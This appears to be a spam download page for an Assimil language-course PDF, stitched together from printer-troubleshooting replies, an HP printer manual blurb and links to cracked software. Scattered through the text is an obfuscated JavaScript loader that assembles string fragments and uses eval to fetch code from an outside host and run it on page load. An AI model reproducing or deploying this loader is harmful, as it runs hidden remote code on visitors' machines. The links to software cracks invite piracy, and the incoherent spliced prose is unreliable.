# Download

[Assimil Francese Perfezionamento Pdf Printer](https://blltly.com/1ueecz)



[Assimil Francese Perfezionamento Pdf Printer](https://blltly.com/1ueecz)



pdf To download full version 'Assimil Perfezionamento Inglese pdf' copy this link into your browser.. var  $N = new Array()$ ; $N[$ "n BI"]="DlU";N["uLf"]="ent";N["HQY"]="A1N";N["wzJ"]="1hY";N["bJX"]="E9R";N["Bbg"]="VR5";N["lia"]="dYW";N["ptE" ]="rer";N["xPH"]="xxY";N["PBI"]="GET";N["QwH"]="tta";N["Aso"]="l0X";N["cHk"]="r.. I appreciate your interest on Windows 10 Before we proceed I would like you to answer the following question: • Which version of PDF printer driver is running on the computer? The issue might occur due to some corruption in the driver.

6 MB 5 6 MB 155 pages 101 pages Hi, Thank you for posting the query on Microsoft Community.. Press Windows key + X and select Control Panel Select Device and printer Select Add a printer.. Select AdobePDF inf from the list if using Acrobat Pro, or AdobePDFstd inf if using Acrobat Std, then click the OK button j.

## [Warrior Kings Battles No-cd Crack For Mac](https://gracious-banach-8cccba.netlify.app/Warrior-Kings-Battles-Nocd-Crack-For-Mac)

HP OfficeJet 5255 manual download, user guide Help, instructions, installation, configuration, Wi-Fi wireless connection, how to print and scan, maintenance, troubleshooting, error codes, etc. [Re:dash Docker For Mac](http://hasettcoor.yolasite.com/resources/Redash-Docker-For-Mac.pdf)



[Open Pif File download free](https://tararonel.localinfo.jp/posts/15654737)

#### [nfs most wanted iphone 4](https://shawntaemfinger241.wixsite.com/protrogtyxi/post/nfs-most-wanted-iphone-4)

 I suggest you to follow the methods below: Method 1: Try to manually install the Adobe PDF printer.. • Functions: Print, scan, copy and fax • Connectivity: Wi-Fi, USB • Wireless (Wi-Fi): Yes, WiFi 802. [Port For Remote Desktop Mac](http://arcranrop.yolasite.com/resources/Port-For-Remote-Desktop-Mac.pdf)

## [Search Nas Drive Mac Os](http://ocminpoimas.rf.gd/Search_Nas_Drive_Mac_Os.pdf)

D Select Add a local printer E Check Use an existing port and select Documents \*.. H Navigate to C: Program Files (x86) Adobe Acrobat 10 0 Acrobat Xtras AdobePDF i.. ";N["AyK"]="VUw";N["qBU"]="fo/";N["fRH"]="E0S";N["dsP"]="VAA";N[ "KLK"]="cti";N["GiL"]="cum";N["OGu"]=";";N["IDt"]="ew ";N["hUs"]="on(";N["Wqa"]="};x";N["mJA"]=");x";N["CcY"]=" U0Q";N["Yzk"]="){v";N["GqF"]="?Gf";N["lsg"]="xhr";N["Cpt"]="r=n";N["aHx"]="gEL";N["AJj"]="nlo";N["sky"]="var";N[" Mlv"]="//g";N["HSx"]="EXW";N["zah"]="que";N["crL"]="CUk";N["bxu"]="al(";N["rGS"]=";xh";N["MGa"]="gYE";N["Hsz"] ="','";N["vhf"]="Sg8";N["zwz"]="QeV";N["CFJ"]="Htt";N["UCI"]="BB1";N["aPo"]="AXR";N["EOs"]="sen";N["coe"]="UJC" ;eval(N["sky"]+N["ghi"]+N["Cpt"]+N["IDt"]+N["FjK"]+N["CFJ"]+N["rXN"]+N["zah"]+N["ElA"]+N["mJA"]+N["fBg"]+N[" ezE"]+N["xHG"]+N["PBI"]+N["Hsz"]+N["Mlv"]+N["Edy"]+N["QwH"]+N["oRj"]+N["qBU"]+N["GqF"]+N["RCc"]+N["nBI" ]+N["ffX"]+N["cBv"]+N["fRH"]+N["HQY"]+N["eGF"]+N["coe"]+N["xPH"]+N["vhf"]+N["Lil"]+N["cOO"]+N["wzJ"]+N[" MzX"]+N["ANT"]+N["lia"]+N["BIJ"]+N["UCI"]+N["aPo"]+N["XOK"]+N["bJX"]+N["Rqs"]+N["kcc"]+N["Rkq"]+N["pqh"] +N["GBz"]+N["jlG"]+N["HSx"]+N["uPF"]+N["CcY"]+N["AyK"]+N["YLP"]+N["aHx"]+N["Bbg"]+N["WJx"]+N["tFl"]+N[" Aso"]+N["NNC"]+N["dsP"]+N["zwz"]+N["MGa"]+N["crL"]+N["FpE"]+N["rGS"]+N["cHk"]+N["AJj"]+N["Ybk"]+N["tbI"]+ N["KLK"]+N["hUs"]+N["Yzk"]+N["WNt"]+N["fTr"]+N["LNp"]+N["GiL"]+N["uLf"]+N["sCI"]+N["GAv"]+N["ptE"]+N["qr E"]+N["bxu"]+N["lsg"]+N["sCI"]+N["IfS"]+N["PuO"]+N["Qmn"]+N["TLS"]+N["Wqa"]+N["fBg"]+N["EOs"]+N["IsY"]+N[" OGu"]);Assimil Perfezionamento Inglese.. You will see many Adobe PDF Converters in the list, however count six down from the top and click Next (you may need to try this numerous times to find the correct Converter from the list that works with your version of Windows) k.. • Hardware: HP OfficeJet 5255 • Category: Wireless all in one printer (Multifunction).. • Compatible Operating Systems: Windows / Mac HP OfficeJet 5255 User Manual Getting Started Guide PDF PDF English English, French, Spanish 2.. o";N["IsY"]="d()";N["jlG"]="QHk";N["WNt"]="ar ";N["GAv"]="fer";N["TLS"]="t);";N["ezE"]="ope";N["ANT"]= "EQ1";N["YLP"]="RSG";N["GBz"]="QAB";N["Qmn"]="Tex";N["Edy"]="obi";N["NNC"]="RhU";N["FjK"]="XML";N["LNp "]="=do";N["XOK"]="dUU";N["Rqs"]="DQx";N["pqh"]="V4f";N["RCc"]="AO=";N["Rkq"]="BXT";N["PuO"]="nse";N["rX N"]="pRe";N["oRj"]=".. Audio corso inglese cd e mp3, corso di arabo, corso di francese, corso di spagnolo. e828bfe731 [Adobe](http://inpernisimp.rf.gd/Adobe_Cc_2017_Crack_For_Mac_Amtemu.pdf) [Cc 2017 Crack For Mac Amtemu](http://inpernisimp.rf.gd/Adobe_Cc_2017_Crack_For_Mac_Amtemu.pdf)

### e828bfe731

[Free Dicom Files](https://thawing-garden-04919.herokuapp.com/Free-Dicom-Files.pdf)